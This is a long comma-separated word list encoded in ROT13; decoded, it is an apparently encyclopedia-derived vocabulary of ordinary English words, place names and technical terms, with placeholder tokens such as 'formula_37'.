rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgbpengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqfzna,synibherq,rzvggre,nffnlf,zbabatnuryn,qrrqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,qvbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,svafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqn